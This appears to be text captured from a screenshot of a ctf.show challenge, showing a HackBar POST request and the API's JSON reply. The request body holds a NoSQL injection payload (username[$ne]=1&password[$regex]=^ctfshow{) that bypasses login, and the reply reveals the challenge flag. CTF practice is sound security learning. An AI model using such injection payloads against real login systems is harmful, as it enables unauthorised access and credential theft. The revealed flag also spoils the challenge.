 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":1,"data":[{"_id":{"$oid":"66f19ac0eae343c9773d25c3"},"username":"f_l_a_g","password":"ctfshow{0746e908-42e0-4fd3-ab66-45dc50ae286f}"}]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://d4fce60a-d6c7-4bc0-b8c1-9a9583e5b5a6.challenge.ctf.show/api/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username[$ne]=1&password[$regex]=^ctfshow{
Name Value
sec-ch-ua "Google Chro
Name Value
sec-ch-ua-mobile ?0